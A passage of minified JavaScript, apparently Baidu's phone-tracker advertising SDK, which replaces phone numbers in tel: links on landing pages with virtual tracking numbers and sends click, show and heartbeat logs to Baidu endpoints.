0!==arguments[0]?arguments[0]:"";return t=mt(t),0===a()(t).call(t,"400")&&10===t.length}(t=mt(t=yt(t)))){var n=[t.substring(0,3),t.substring(3,6),t.substring(6,10)],e=[t.substring(0,4),t.substring(4,7),t.substring(7,10)];return[t,n.join(" "),n.join("-"),e.join(" "),e.join("-")]}if(function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";return 11===(t=mt(t)).length&&0===a()(t).call(t,"1")}(t))return["+86"+t,"86"+t,t];var r=["+86"+t,"86"+t,t];if(0===a()(t).call(t,"0")){var i=[],u=t.length;10===u?i.push(3):12===u?i.push(4):11===u&&(i=[3,4]),o()(i).call(i,(function(n){var e,o=[t.substring(0,n),t.substring(n)];r=pt()(e=[]).call(e,vt()(r),[o.join(" "),o.join("-"),"+86"+t.substring(n),"86"+t.substring(n),t.substring(n)])}))}return r}function mt(t){return 0===a()(t).call(t,"86")?t.substring(2):0===a()(t).call(t,"+86")?t.substring(3):t}var bt=[1001,16001,4003,4004],xt={0:"STATIC",1:"PRIVATE",2:"EXT400",STATIC:0,PRIVATE:1,EXT400:2},Pt={0:"companyName",1:"brandName"};function Ot(t,n){var e=U()(t);if(H.a){var r=H()(t);n&&(r=B()(r).call(r,(function(n){return Y()(t,n).enumerable}))),e.push.apply(e,r)}return e}function wt(t){for(var n=1;n<arguments.length;n++){var e,r=null!=arguments[n]?arguments[n]:{};if(n%2)o()(e=Ot(Object(r),!0)).call(e,(function(n){$()(t,n,r[n])}));else if(X.a)J()(t,X()(r));else{var i;o()(i=Ot(Object(r))).call(i,(function(n){z()(t,n,Y()(r,n))}))}}return t}var Et={},Tt={},St=null,kt=null,It={DEFAULT:!1};function At(t){return Et[t]}function _t(t,n,e){return function(t){for(var n=t.phones,e=t.reaNumber,r=t.solutionId,i=t.key,a=t.allSolutions,u=void 0!==a&&a,c=At(i)||{},s=null,f=function(t){var i=n[t],a=i.realPhone,u=i.virtualPhone;if(i.phoneType===xt.EXT400){var f=a.split("|");o()(f).call(f,(function(t){ht(t,e)&&(s=i)}))}else if(ht(a,e)||ht(u,e))return s=i,"break";(w(c.sourceType)||O(c.sourceType))&&(i.solutionId!==r||e||(s=i))},l=0;l<n.length;l++){if("break"===f(l))break}return s||u||(s=n[0]),s}({phones:function(t){var n=[];if(Et[t]){var e=Et[t]||{};n=e.phone||[],o()(n).call(n,(function(n){n.datakey=t,n.datafrom=e.from,n.datapvt=e.pvt,n.datapageid=e.pageid}))}else{var r=function(e){var r=Et[e];if(r.uid!==t&&r.sid!==t)return"continue";var i=r.phone||[];o()(i).call(i,(function(t){t.datakey=e,t.datafrom=r.from,t.datapvt=r.pvt,t.datapageid=r.pageid})),n=pt()(n).call(n,i)};for(var i in Et)r(i)}return n}(t),reaNumber:n,solutionId:e,key:t})}function Nt(t,n){var e=Et[n];e&&("loading"===t?e.status=1:"end"===t&&(e.status=2))}function jt(t,n,e,r){var o=_t(t,n);if(!o)return!1;o.time=+new Date,o.expiredTime=e,o.hasHeart=r,Ct(o)}function Ct(t){var n=t.dynamicPhone,e=t.hasHeart,r=t.timeoutHandle,i=t.expiredTime,a=t.time,u=t.heartClickLeftTime,c=t.clickLeftTime,s=t.expiredFuncs,f=void 0===s?[]:s;if(n){r&&(t.timeoutHandle=null,clearTimeout(r));var l=1e3*i-1e3*(e?u:c)-(+new Date-a);l>0?t.timeoutHandle=et()((function(){o()(f).call(f,(function(t){t()}))}),l):o()(f).call(f,(function(t){t()}))}}function Mt(t,n,e){var r=Et[t];if(!r)return!1;r[n]=e}function Lt(t){var n=t.time,e=t.expiredTime,r=t.hasHeart,o=t.clickLeftTime||60,i=t.heartClickLeftTime||5;return+new Date-n>1e3*(e-(r?i:o))}function Rt(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};"object"!==k()(t)&&console.error("插入globalStore的数据格式错误"),Tt=wt(wt({},Tt),t)}function Dt(t){return Tt[t]}var Ut=null,Ft={ad:"ecom_virtual_phone",lp:"ec_bcp_virtualNum"},Ht={bcp:"https://ada.baidu.com/phone-tracker/clicklog",bcp2yxt:"https://ada.baidu.com/phone-tracker/clicklog2yxt",fclick:"https://fclick.baidu.com/w.gif"},Gt={show:"fclick",click:["bcp2yxt"],requestExpired:"fclick",pv:"fclick",nomatch:"fclick",clickStatic:["bcp2yxt"],clickDynamic:"fclick",newClickDynamic:["bcp2yxt"],errorLog:"bcp",clickError:["bcp2yxt"]},Bt={clickStatic:"click",clickDynamic:"click",clickError:"noRes"};function Vt(t,n,e,r){var o={logtype:r||"click"};"ad"===t.from&&(o.phoneNum=n),"lp"===t.from&&(o.virtualPhone=n,o.realPhone=e),Kt(t,o)}function Yt(t,n,e){Vt(t,n,e,"clickStatic")}function Wt(t){qt("show",t)}function Xt(t){qt("errorLog",t)}function qt(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},e=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};t&&Gt[t]&&(e.logtype=t,Kt(n,e))}function Jt(t,n){n.timestamp=+new Date;var e=t.from||"lp";n.tag=Ft[e];var r=t.phone||[],o=ct()(r).call(r,(function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=t.dynamicPhone,e=void 0===n?"":n,r=t.virtualPhone,o=void 0===r?"":r,i=t.realPhone,a=void 0===i?"":i;return e+"_"+o+"_"+a}));n.phones=o.join("|"),t.bdVid&&(n.bdVid=t.bdVid),t.pvt&&(n.duration=+new Date-t.pvt),"native-smart-app"===t.client&&(n.appName=t.appName,n.appKey=t.appKey),t.sourceType&&(n.lpFrom=t.sourceType)}function Kt(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(Ut){var e=["uid","siteid","baiduid","pageid","kDomain","fid","spid","xst","ch","status","channel","dpopen","url","referrer","lpType","sdkType","sdkVersion","query","client","expired","solutionId","busSiteId","busPageId","expInfo","fromError","token"],r={};o()(e).call(e,(function(n){r[n]=t[n]})),r.solutionId=t.solutionId||t.solutionIds,ft()(r,n),Jt(t,r),function(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},e=t.logtype,r=Gt[e]||[];"string"==typeof r&&(r=[r]),o()(r).call(r,(function(r){Bt[e]&&(t.logtype=Bt[e]),Ut(function(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"";return n?t.replace("https://ada.baidu.com",n):t}(Ht[r],n.sdkhost||""),t)}))}(r,t)}}function zt(t,n){var e=U()(t);if(H.a){var r=H()(t);n&&(r=B()(r).call(r,(function(n){return Y()(t,n).enumerable}))),e.push.apply(e,r)}return e}function Zt(t){for(var n=1;n<arguments.length;n++){var e,r=null!=arguments[n]?arguments[n]:{};if(n%2)o()(e=zt(Object(r),!0)).call(e,(function(n){$()(t,n,r[n])}));else if(X.a)J()(t,X()(r));else{var i;o()(i=zt(Object(r))).call(i,(function(n){z()(t,n,Y()(r,n))}))}}return t}var $t=null,Qt="https://ada.baidu.com/phone-tracker/";function tn(t){var n,e=nn(t),r=e.params,o=e.onResult,i=e.onError,a={onResult:function(){var n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};Nt("end",t.key);var e=n.channel,r=n.baiduid;void 0!==e&&Mt(t.key,"channel",e),r&&Mt(t.key,"baiduid",r),o(n)},onError:function(n){Nt("end",t.key),i(n)}};if($t){r.mode=t.mode,r.expInfo=t.expInfo;var u,c=t.realPhones||"",s=ct()(n=c.split("|")).call(n,(function(t){return yt(mt(t))}));c=s.join("|"),$t(Qt+"getNumber",Zt(Zt({},r),{},{realPhones:c}),a.onResult,a,Xt),u=t.key,Et.lastUid=u,Nt("loading",t.key)}}function nn(t){var n=t.uid,e=t.sid,r=t.baiduid,o=t.channel,i=t.dpopen,a=t.kDomain,u=t.fid,c=t.spid,s=t.query,f=(t.from,t.lpType,t.xst),l=t.sdkVersion,p=t.client,d=t.url,v=t.pageid,h=t.sourceType,y=t.solutionIds,g=t.busSiteId,m=t.busPageId,b=t.showCallNum,x=t.extraInfo;return{params:{useridInBase64:n,siteid:e,baiduid:r,channel:o,dpopen:i,query:s,kDomain:a,fid:u,spid:c,xst:f,sdkVersion:l,url:d,client:p,pageid:v,sourceType:h,showCallNum:b,solutionIds:y,busSiteId:g,busPageId:m,extraInfo:void 0===x?{}:x,userAgent:t.userAgent},onResult:function(){var n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=n.errors,r=n.status,o=n.data;200===r?t.onResult(o):t.onError&&t.onError(e)},onError:function(n){t.onError&&t.onError(n)}}}var en=e(136),rn=e.n(en);function on(t,n){var e=U()(t);if(H.a){var r=H()(t);n&&(r=B()(r).call(r,(function(n){return Y()(t,n).enumerable}))),e.push.apply(e,r)}return e}function an(t){for(var n=1;n<arguments.length;n++){var e,r=null!=arguments[n]?arguments[n]:{};if(n%2)o()(e=on(Object(r),!0)).call(e,(function(n){$()(t,n,r[n])}));else if(X.a)J()(t,X()(r));else{var i;o()(i=on(Object(r))).call(i,(function(n){z()(t,n,Y()(r,n))}))}}return t}var un=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=Tt.HECTOR,e=p("BAIDUID_BFESS")||"",r=p("BCLID_BFESS")||"",o=p("BIDUPSID")||"",i=p("BAIDUCUID")||"",a=p("BAIDULOC")||"",u=n&&n.getData?n.getData():"",c=document.referrer||"",s=navigator.userAgent,f=Tt.pvid;return an({baiduId:e,logId:r,baiduPsId:o,cuid:i,baHector:u,baiduloc:a,referrer:c,ua:s,pvid:f},t)},cn=["verifyIdentifyCode"];function sn(t,n){var e=U()(t);if(H.a){var r=H()(t);n&&(r=B()(r).call(r,(function(n){return Y()(t,n).enumerable}))),e.push.apply(e,r)}return e}function fn(t){for(var n=1;n<arguments.length;n++){var e,r=null!=arguments[n]?arguments[n]:{};if(n%2)o()(e=sn(Object(r),!0)).call(e,(function(n){$()(t,n,r[n])}));else if(X.a)J()(t,X()(r));else{var i;o()(i=sn(Object(r))).call(i,(function(n){z()(t,n,Y()(r,n))}))}}return t}var ln={ERROR_VERIFY:2,ALL_VERIFY:1,PASS:0};function pn(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=t.onSuccess,e=void 0===n?function(){}:n,r=t.onLoad,o=void 0===r?function(){}:r,i=t.onError,a=void 0===i?function(){}:i,u=t.uid,c=(void 0===u?"":u)||St("uid"),s=(new Date).getTime(),f=fn(fn({userId:c,verify:"slide-picture"},un()),{},{clickTime:s});if("function"==typeof e){var l={onResult:function(t){var n,r=t.data,o=void 0===r?{}:r,i=t.status,u=(o.verifyIdentifyCode,rn()(o,cn));0===i?(kt((n={},$()(n,"".concat(c,"Code"),o.verifyIdentifyCode||""),$()(n,"".concat(c,"Image"),o.pictureBase64||""),$()(n,"".concat(c,"BackgroundImage"),o.bkPictureBase64||""),n)),kt($()({},"".concat(c,"CodePulled"),!0)),e({data:u,status:i})):(kt($()({},"".concat(c,"CodePulled"),!1)),a({data:{},status:2}))},onFail:function(){kt($()({},"".concat(c,"CodePulled"),!1)),a({data:{},status:2})}};$t(Qt+"identityCreateVerify",f,l.onResult,{onError:l.onFail,onLoad:o})}else e({data:{},status:2,errors:"onSuccess has to be type of Function"})}var dn=function(t,n,e){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{},o=arguments.length>4&&void 0!==arguments[4]?arguments[4]:function(){};try{var i=function(t){document.getElementsByTagName("head")&&document.getElementsByTagName("head")[0]&&document.getElementsByTagName("head")[0].removeChild(v),delete window[u],r.onEnd&&(r.onEnd(n),o())};if(!t||!n)return;e=e||function(){};var u="bcpDynamic",c=1e7;u+=(new Date).getTime()%c,u+=(Math.random()*c).toFixed(0),window[u]=e,n.callback=u;var s=[],f=Object.prototype.toString;for(var l in n){var p="",d=void 0;if("number"==typeof n[l]&&(p=0),"[object Object]"===f.call(n[l])){try{d=at()(n[l])}catch(t){d="{}"}s.push(l+"="+encodeURIComponent(d))}else s.push(l+"="+encodeURIComponent(n[l]||p))}delete n.callback,s=s.join("&"),-1!==a()(t).call(t,"?")?t+="&"+s:t+="?"+s;var v=document.createElement("script");v.setAttribute("async","true"),v.addEventListener("load",i,!1),v.addEventListener("error",(function(t){document.getElementsByTagName("head")&&document.getElementsByTagName("head")[0]&&document.getElementsByTagName("head")[0].removeChild(v),delete window[u],r.onError&&r.onError(n)}),!1),r.onLoad&&"function"==typeof r.onLoad&&r.onLoad(),document.getElementsByTagName("head")[0].appendChild(v),v.src=t}catch(t){console.error(t)}};function vn(t,n){var e=[];for(var r in n)n.hasOwnProperty(r)&&e.push(r+"="+encodeURIComponent(void 0===n[r]?"":n[r]));e.push("rand="+(new Date).getTime()),t+="?"+e.join("&");var o=new Image,i=0;o.onload=o.onerror=o.onabort=function(n){if("error"===n.type&&i<2)return i++,void(o.src=t+"&retryCount="+i);o.onload=o.onerror=o.onabort=null,o=null},o.src=t}var hn=e(70),yn=e.n(hn),gn=e(71),mn=function(){var t;return!("undefined"==typeof window||!window)&&a()(t=window.navigator.userAgent).call(t,"baiduboxapp")>-1},bn=function(){if("undefined"!=typeof window&&window){return/iPhone|iPad|iPod/i.test(window.navigator.userAgent)}return!1},xn=function(t,n){for(var e=t.toString().split("."),r=n.toString().split("."),o=Math.max(e.length,r.length),i=0;i<o;i++){if(e[i]&&!r[i]&&A()(e[i],10)>0||A()(e[i],10)>A()(r[i],10))return 1;if(r[i]&&!e[i]&&A()(r[i],10)>0||A()(e[i],10)<A()(r[i],10))return-1}return 0},Pn=e(137),On=e.n(Pn),wn=function(){var t,n=navigator&&navigator.userAgent||"",e=/([\d+.]+)_(?:diordna|enohpi)_/.exec(n),r=/baiduboxapp\/([\d+.]+)/.exec(n);return r?r[1]:e?On()(t=e[1].split(".")).call(t).join("."):""};function En(t,n){var e=U()(t);if(H.a){var r=H()(t);n&&(r=B()(r).call(r,(function(n){return Y()(t,n).enumerable}))),e.push.apply(e,r)}return e}function Tn(t){for(var n=1;n<arguments.length;n++){var e,r=null!=arguments[n]?arguments[n]:{};if(n%2)o()(e=En(Object(r),!0)).call(e,(function(n){$()(t,n,r[n])}));else if(X.a)J()(t,X()(r));else{var i;o()(i=En(Object(r))).call(i,(function(n){z()(t,n,Y()(r,n))}))}}return t}var Sn=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n={status:-1},e=wn();return mn()&&xn(e,"11.24")>=0?gn.capabilities.getAccountPhone({params:{upgrade:0},configs:Tn(Tn({},t),{},{duration:5e3})}).then((function(t){var r=t.status,o=t.data,i=void 0===o?{}:o;return xn(e,"12.17")>=0?r||i.status?n:t:r?n:t})).catch((function(){return n})):yn.a.resolve(n)},kn=function(){var t="undefined"!=typeof swan&&swan.getSystemInfo?"swan":"undefined"!=typeof groot?"loki":"h5";return mn()&&"swan"!==t?gn.capabilities.getLocation({configs:{useCache:!0}}):yn.a.resolve({data:{location:""},status:-1,message:"非手百环境"})};var In=function(){var t={};return kn().then((function(n){var e=n.data,r=void 0===e?{}:e;if(0!=+n.status)return t;var o={clientType:bn()?"ios":"android",ip:"0.0.0.0"};return bn()?(o.longitude=r.location.split(",")[0],o.latitude=r.location.split(",")[1]):o.encryption=r.location,o}))};function An(t,n){var e=U()(t);if(H.a){var r=H()(t);n&&(r=B()(r).call(r,(function(n){return Y()(t,n).enumerable}))),e.push.apply(e,r)}return e}function _n(t){for(var n=1;n<arguments.length;n++){var e,r=null!=arguments[n]?arguments[n]:{};if(n%2)o()(e=An(Object(r),!0)).call(e,(function(n){$()(t,n,r[n])}));else if(X.a)J()(t,X()(r));else{var i;o()(i=An(Object(r))).call(i,(function(n){z()(t,n,Y()(r,n))}))}}return t}var Nn="3.0.28",jn={IMG_EXIST:-1};function Cn(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=t.pageInitFunc?t.pageInitFunc(t):{},e=t.adInitFunc?t.adInitFunc(_n(_n({},t),n)):{pageid:_()},r=_n(_n(_n({},t),n),e);if(r.key=function(t){var n=t.uid,e=t.sid;if(!n&&!e)return null;var r=n||e,o=t.solutionIds||"",i=t.realPhones||"";return r+=o.replace(/![0-9,a-z,A-z]/g,"")+i.replace(/![0-9,a-z,A-z]/g,"")+(t.mode||"")}(r),r.sdkVersion=Nn,function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};t.requestUtil&&($t=t.requestUtil),Qt=function(t,n){return n&&/^https?:\/\/[^\/]+\.baidu\.com:\d+$/.test(n)?t.replace("https://ada.baidu.com",n):t}(Qt,t.sdkhost)}(r),function(t){t.logUtil&&(Ut=t.logUtil)}(r),!r.fromAd)return!1;if(!r.key)return!1;var o,i,a=r.uid,u=void 0===a?"":a,c=r.key,s=void 0===c?"click":c;return tt()(s).call(s,"show")&&(o=t.getGlobalData||Dt,i=t.setGlobalData||Rt,St=o,(kt=i)({uid:u})),function(t){var n=t.key;if(n)t.status=0,t.pvt=+new Date,Et[n]=t}(r),r}function Mn(){var t=N(arguments.length>0&&void 0!==arguments[0]?arguments[0]:{}),n=Cn(t);if(n){var e=At(n.key);if(e&&e.status)return et()((function(){t.callback&&t.callback()}),10),n.key;if(function(t){qt("pv",t)}(n),"click"!==t.mode){var r=At(n.key)||{};Rt({pvid:t.pvid||""}),r.token?Mt(n.key,"token",r.token):Sn().then((function(t){var e=t.data,r=void 0===e?{}:e;Mt(n.key,"token",r.token||"")})),r.extraInfo&&"{}"!==JSON.parse(r.extraInfo)?Mt(n.key,"extraInfo",r.extraInfo):In().then((function(e){Mt(n.key,"extraInfo",e||{}),Ln(n,t.mode||"show")})).catch((function(){Mt(n.key,"extraInfo",{}),Ln(n,t.mode||"show")}))}else{var o=At(n.key.replace("click","show"))||{};Mt(n.key,"extraInfo",o.extraInfo||{}),Ln(n,t.mode||"show")}return n.key}}function Ln(t,n){var e=t.key,r=t.onShow,o=void 0===r?function(){}:r,i=t.showCallNum,u=void 0===i?0:i,c=At(e),s={onResult:function(n){var r;if(function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],n=arguments.length>1?arguments[1]:void 0;if(n){var e=At(n);if(e){"{}"===at()(t)?e.phone=[]:e.phone=ot()(t)?t:[t];for(var r=0;r<e.phone.length;r++){var o=e.phone[r];"click"===o.mode&&(It[n]=!0),o.time=+new Date,o.expiredFuncs=[],!e.uid&&o.useridInBase64&&(e.uid=o.useridInBase64),Ct(o)}}}}(n,e),t.key&&tt()(r=t.key).call(r,"show")&&o(n),t.replaceFunc)t.replaceFunc(t);else{var i=!1;if(ot()(n)&&n[0]&&(n[0].virtualPhone||n[0].dynamicPhone)?i=!0:(n.virtualPhone||n.dynamicPhone)&&(i=!0),i)Gn(e),Wt(c),t.callback&&t.callback();else if(e&&-1!==a()(e).call(e,"click"))try{var u=e.replace("click","show"),s=At(u),f=Fn({realPhone:t.realPhone,solutionId:t.solutionId},u);s&&s.phone&&s.phone.length&&s.phone[0].phoneType===xt.EXT400&&Yt(s,f.virtualPhone,f.realPhone)}catch(t){}}},onError:function(r){var o=String(e).replace("click","show"),i=At(o);if("click"===n&&i&&i.phone&&i.phone.length&&i.phone[0].phoneType===xt.EXT400){var a=Fn({realPhone:t.realPhone,solutionId:t.solutionId},o);Yt(i,a.virtualPhone,a.realPhone)}}};tn(_n(_n(_n({},c),s),{},{mode:n,showCallNum:u}))}function Rn(t){var n,e=arguments.length>1&&void 0!==arguments[1]&&arguments[1],r=(n=t.key,It[n]||It.DEFAULT||"click"===t.mode),o=!1,i=Fn({realPhone:t.realPhone,solutionId:t.solutionId},t.key);if(t.callback&&(i.type="show",t.callback(i)),r&&t.callback)var u=Mn(_n(_n({from:t.from||"lp",mode:"click",requestUtil:dn,logUtil:vn,sdkType:t.sdkType||"api",client:t.client||"h5",pageInitFunc:T,adInitFunc:L},t),{},{callback:function(){var n,e=Fn({realPhone:t.realPhone,solutionId:t.solutionId},u);if(-1!==a()(n=[0,1]).call(n,+e.status)){e.type="click";try{var r=At(u),c=At(t.key);t.kDomain&&(r.kDomain=t.kDomain),c&&c.phone&&c.phone.length&&c.phone[0].phoneType===xt.EXT400&&(o?(t.kDomain&&(c.kDomain=t.kDomain),Yt(c,i.virtualPhone,i.realPhone)):function(t,n,e){Vt(t,n,e,"newClickDynamic")}(r,e.virtualPhone,e.realPhone))}catch(t){}t.callback(e)}}}));var c=At(t.key);t.kDomain&&(c.kDomain=t.kDomain);var s=c&&c.phone&&c.phone.length&&"click"!==c.phone[0].mode&&c.phone[0].phoneType===xt.EXT400,f=c&&c.phone&&c.phone.length&&"click"===c.phone[0].mode&&c.phone[0].phoneType===xt.EXT400;if(f){var l=t.delayTime,p=void 0===l?500:l;et()((function(){o=!0}),p)}return(s||!f&&e)&&Yt(c,i.virtualPhone,i.realPhone),i}function Dn(t){var n,e={status:100},r=_t(t.key,t.realPhone,t.solutionId)||{},o=At(t.key)||{},i=r.phoneAntiCheatConf&&r.phoneAntiCheatConf.beforeShow||ln.PASS,a=t.uid||o.uid,u=function(n){var e=n.passCheck;void 0===e||e?Rn(t,!0):St("".concat(a,"CodePulled"))||!1?t.onVerify({data:{pictureBase64:St("".concat(a,"Image")),bkPictureBase64:St("".concat(a,"BackgroundImage"))},status:jn.IMG_EXIST}):pn({uid:a,onSuccess:function(n){t.onVerify(n)},onError:function(n){t.onVerify(n)},onLoad:t.onLoad})},s=St("".concat(a,"Result")),f=St("".concat(a,"CodePulled"))||!1;return i!==ln.ERROR_VERIFY||s?i!==ln.ALL_VERIFY||s?(c()(n=[ln.ERROR_VERIFY,ln.ALL_VERIFY]).call(n,i)&&(kt($()({},"".concat(a,"Result"),!0)),kt($()({},"".concat(a,"CodePulled"),!1))),Rn(t)):f?(t.onVerify({data:{pictureBase64:St("".concat(a,"Image")),bkPictureBase64:St("".concat(a,"BackgroundImage"))},status:jn.IMG_EXIST}),e):(pn({uid:a,onSuccess:function(n){t.onVerify(n)},onError:function(n){t.onVerify(n)},onLoad:t.onLoad}),e):(function(t){var n=t.onSuccess,e=void 0===n?function(){}:n,r=t.onError,o=void 0===r?function(){}:r,i=t.uid,a=t.appId,u=t.siteId,c=t.pageId,s=t.lpUrl,f=(new Date).getTime(),l=Qt+"identityUserCheck",p={onResult:function(t){var n=t.data,r=void 0===n?{}:n,i=t.status;0===i?e({passCheck:r.passCheck,status:i}):o({passCheck:!0,status:2})},onFail:function(){o({passCheck:!0,status:2})}},d=fn({useridInBase64:i,appId:a,siteId:u,pageId:c,lpUrl:s,clickTime:f},un());$t(l,d,p.onResult,{onError:p.onFail})}({uid:o.uid,appId:o.appId||"",siteId:o.busSiteId||"",pageId:o.busPageId||"",lpUrl:o.url,onSuccess:function(t){return u(t)},onError:function(t){return u(t)}}),e)}function Un(t){var n,e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null,r={};"object"===k()(t)?(r=N(t)).key=r.key||r.uid||r.sid:(r.realPhone=String(t),e||(e=Et.lastUid),r.key=e);var o=At(r.key)||{};return a()(bt).call(bt,r.sourceType)>=0&&o.useIdentity&&tt()(n=r.key).call(n,"show")?Dn(r):Rn(r)}function Fn(t){var n,e,r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",o=t.realPhone,i=t.solutionId,u=_t(r,o,i)||{},c=_t(r.replace("click","show"),o,i)||{},s=At(r)||{},f=!w(s.sourceType)&&!O(s.sourceType)||o?o:u.realPhone,l=c.companyNameType,p=void 0===l?0:l,d=(c.companyName,c.brandName,c[Pt[c.companyNameType]||"companyName"]),v={solutionId:u.solutionId,phoneAntiCheatConf:u.phoneAntiCheatConf&&u.phoneAntiCheatConf.beforeShow||null,companyName:d,companyNameType:p};u||(v=_n(_n({},v),{},{status:4,key:r,virtualPhone:f,realPhone:null,openPopUps:null}));return!r||!tt()(n=String(r)).call(n,"show")||r&&At(r)&&At(r).phone&&(ot()(At(r).phone)?At(r).phone.length:"{}"!==at()(At(r).phone))?r&&(u.dynamicPhone||u.virtualPhone)?"ad"===u.datafrom||function(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",e=n?n.split("|"):[];return!!B()(e).call(e,(function(n){return ht(t,n)})).length}(f,u.realPhone)?u.dynamicPhone?Lt(u)?(Mt(r,"expired",1),v=_n(_n({},v),{},{status:0,virtualPhone:u.virtualPhone?mt(u.virtualPhone):f,realPhone:f,key:u.datakey,openPopUps:u.openPopUps})):v=_n(_n({},v),{},{status:1,virtualPhone:mt(u.dynamicPhone),realPhone:f,time:u.time,expiredTime:u.expiredTime,backPhone:u.virtualPhone?mt(u.virtualPhone):f,key:u.datakey,openPopUps:u.openPopUps}):u.virtualPhone&&(v=_n(_n({},v),{},{status:0,virtualPhone:mt(u.virtualPhone),realPhone:f,key:u.datakey,openPopUps:u.openPopUps})):v=_n(_n({},v),{},{status:3,virtualPhone:f,realPhone:null,key:u.datakey,openPopUps:null}):v=_n(_n({},v),{},{status:2,virtualPhone:f,realPhone:null,key:u.datakey,openPopUps:!1}):v=_n(_n({},v),{},{status:5,virtualPhone:f,realPhone:f,key:r,openPopUps:!1}),v.pageid=u.datapageid,u.datapvt&&(v.duration=+new Date-u.datapvt),-1===a()(e=[0,1,5]).call(e,v.status)&&v.key&&(v.status=0),0!==v.status&&1!==v.status||(v.success=!0),!v.virtualPhone&&f&&(v.virtualPhone=f),v}function Hn(t,n,e,r){var o,i,a,u,c,s,f=At(t),l=_t(t,e,r)||{};if(l.dynamicPhone&&ht(n,l.dynamicPhone)){var p={onResult:function(n){jt(t,e,n.expiredTime,n.hasHeart),l.hasHeart=n.hasHeart,Gn(t,l)},onError:function(t){}};o=_n(_n(_n({},f),p),{},{phone:l}),i=e,a=nn(o)||{},u=a.params,c=a.onResult,s=a.onError,u.dynamicPhone=o.phone.dynamicPhone,u.reqMd5=o.phone.reqMd5,u.clicklog=1,u.ch=o.ch,u.status=o.status,u.referrer=o.referrer,u.lpType=o.lpType,u.sdkType=o.sdkType,u.expired=o.expired,Jt(ft()({},o,{phone:[o.phone]}),u),u.rand=u.timestamp,"ad"===o.from&&(u.phoneNum=u.dynamicPhone),"lp"===o.from&&(u.virtualPhone=u.dynamicPhone,u.realPhone=i),$t(Qt+"delayPhoneTime",u,c,{onResult:c,onError:s})}}function Gn(t,n){var e=At(t),r=n?[n]:e.phone||[];o()(r).call(r,(function(n){var r=n.dynamicPhone,o=n.hasHeart,i=n.heartHandle,a=n.time,u=n.expiredTime,c=n.heartLeftTime,s=void 0===c?10:c,f=n.heartClickLeftTime,l=void 0===f?5:f,p=n.needHeart;if(r&&o&&!1!==p){i&&(clearTimeout(i),n.heartHandle=null);var d=+new Date-a;if(1e3*(u-l)>d){var v=1e3*(u-s)-d;n.heartHandle=et()((function(){n.heartHandle=null;var r,o,i,a,u,c={onResult:function(e){jt(t,n.realPhone,e.expiredTime,e.hasHeart),Gn(t,n)},onError:function(t){}};document&&document.visibilityState&&"visible"!==document.visibilityState||(r=_n(_n({},e),{},{phone:n},c),o=nn(r)||{},i=o.params,a=o.onResult,u=o.onError,i.dynamicPhone=r.phone.dynamicPhone,i.reqMd5=r.phone.reqMd5,$t(Qt+"startHeart",i,a,{onResult:a,onError:u}))}),v>0?v:0)}}else i&&(clearTimeout(i),e.heartHandle=null)}))}function Bn(t){return t.getAttribute("href").substring("4").split("?")[0]}function Vn(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=arguments.length>1?arguments[1]:void 0,e=Bn(t);t.phoneNum&&e!==t.virtualNum&&(t.phoneNum=null,t.virtualNum=null);var r=t.phoneNum||e;return t.setAttribute("href","tel:"+n),t.phoneNum=r,t.virtualNum=n,function(t,n,e){if(!/^\+?[0-9,-, ]+$/.test(t))return;for(var r=gt(t),o=r.length,i=0;i<o;i++){var u,c=a()(u=e.innerHTML).call(u,r[i]),s=!1;if(0===c&&(s=!0),c>0){var f=e.innerHTML.charAt(c-1);/^\d$/.test(f)||(s=!0)}if(s){Yn(e,r[i],n);break}}}(e,n,t),function(t){var n=function(n){var e,r,o,i=Bn(t);t.bdPhoneTrackerKey&&t.phoneNum&&(ht(i,_t(t.bdPhoneTrackerKey,t.phoneNum).dynamicPhone)?(Hn(t.bdPhoneTrackerKey,t.virtualNum,t.phoneNum),e=At(t.bdPhoneTrackerKey),r=t.virtualNum,o=t.phoneNum,Vt(e,r,o,"clickDynamic")):Yt(At(t.bdPhoneTrackerKey),t.virtualNum,t.phoneNum))};t.eventFn&&t.removeEventListener("click",t.eventFn);t.addEventListener("click",n,!1),t.eventFn=n}(t),!0}function Yn(t,n,e){if(3===t.nodeType)t.data.length>0&&(t.data=t.data.replace(n,e));else if(1===t.nodeType&&t.childNodes.length>0)for(var r=t.childNodes.length,o=0;o<r;o++)Yn(t.childNodes[o],n,e)}window.bdDataLayer=window.bdDataLayer||{},window.bdDataLayer.inserted||function(){var t=function(){for(var t=[],n=document.getElementsByTagName("A"),e=n.length,r=0;r<e;r++){var o=n[r].getAttribute("href");o&&(void 0,/^tel:/,/^tel:/.exec(o))&&t.push(n[r])}return t}();if(t&&t.length){for(var n=[],e=0;e<t.length;e++){var r=Bn(t[e]);if(r){var i=yt(mt(r));i&&n.push(i)}}Mn({from:"lp",replaceFunc:function(n){var e=(At(n.key)||{}).phone||[];o()(e).call(e,(function(t){t.needHeart=!1}));var r=0;o()(t).call(t,(function(t){(function(t,n){var e=t.phoneNum||Bn(t),r=Un({realPhone:e,key:n.key}),o=r.status,i=r.virtualPhone,a=r.realPhone,u=(r.time,r.expiredTime,r.backPhone);if(0===o||1===o){if(t.bdPhoneTrackerKey=n.key,Vn(t,i),1===o){var c=_t(n.key,e);c.needHeart=!0;var 